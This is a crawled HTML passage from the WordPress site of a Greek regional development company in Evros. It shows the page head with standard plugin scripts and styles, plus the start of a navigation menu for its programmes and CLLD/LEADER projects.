

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dimossin.gr/category/%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CF%81%CE%B3%CE%B1/
body_size: 24810
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ΠΡΟΓΡΑΜΜΑΤΑ &amp; ΕΡΓΑ &#8211; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε.</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/feed/" />
					<link rel="shortcut icon" href="https://dimossin.gr/wp-content/uploads/2020/04/favicon.ico" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Ροή Κατηγορίας ΠΡΟΓΡΑΜΜΑΤΑ &amp; ΕΡΓΑ &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dimossin.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/theme.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dimossin.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sow-button-base-css'  href='https://dimossin.gr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-b4f6b6b19f96-css'  href='https://dimossin.gr/wp-content/uploads/siteorigin-widgets/sow-button-atom-b4f6b6b19f96.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dimossin.gr/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://dimossin.gr/wp-content/uploads/fusion-styles/0833c5e24ca6eb05b05b122b769e3bb1.min.css?ver=2.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#efefef","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#f4f4f4","button_4_button_hover":"#c3c3c3","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"\u03a3\u03b5\u03b2\u03cc\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03ac \u03c3\u03b1\u03c2","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/dimossin.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://dimossin.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dimossin.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dimossin.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive category category-20 chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλ: 25540 20090 | 25540 20091 - Fax: 25540 41800</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:d&#105;&#109;&#111;&#115;&#115;i&#110;&#64;&#100;i&#109;&#111;&#115;&#115;i&#110;.g&#114;">d&#105;&#109;&#111;&#115;&#115;i&#110;&#64;&#100;i&#109;&#111;&#115;&#115;i&#110;.g&#114;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://dimossin.gr/" >

						<!-- standard logo -->
			<img src="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png" srcset="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png 1x" width="251" height="55" alt="ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε. Λογότυπο" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-primary" class="fusion-menu"><li  id="menu-item-1971"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"  data-item-id="1971"><a  href="https://dimossin.gr/" class="fusion-bottombar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-1444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444 fusion-dropdown-menu"  data-item-id="1444"><a  href="https://dimossin.gr/etaireia/" class="fusion-bottombar-highlight"><span class="menu-text">Η ΕΤΑΙΡΕΙΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2065"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/" class="fusion-bottombar-highlight"><span>ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</span></a></li><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/dioikitiko-symvoulio/" class="fusion-bottombar-highlight"><span>ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</span></a></li><li  id="menu-item-2064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/" class="fusion-bottombar-highlight"><span>ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</span></a></li><li  id="menu-item-2063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</span></a></li><li  id="menu-item-2062"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/" class="fusion-bottombar-highlight"><span>ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</span></a></li><li  id="menu-item-2061"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</span></a></li><li  id="menu-item-1929"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-1928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</span></a></li><li  id="menu-item-1907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907" ><a  href="https://dimossin.gr/cookie-policy/" class="fusion-bottombar-highlight"><span>Πολιτική Απορρήτου και Cookies</span></a></li></ul></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"  data-item-id="1315"><a  href="https://dimossin.gr/category/nea-anakoinoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΝΕΑ</span></a></li><li  id="menu-item-2940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"  data-item-id="2940"><a  href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/" class="fusion-bottombar-highlight"><span class="menu-text">ΤΑΠΤοK LEADER ’23-‘27</span></a></li><li  id="menu-item-2008"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"  data-item-id="2008"><a  href="https://dimossin.gr/category/prokirixeis/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΚΗΡΥΞΕΙΣ</span></a></li><li  id="menu-item-2007"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007 fusion-dropdown-menu"  data-item-id="2007"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">CLLD/LEADER</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Αγροτικής Ανάπτυξης ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2068"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2069"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2070"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070" 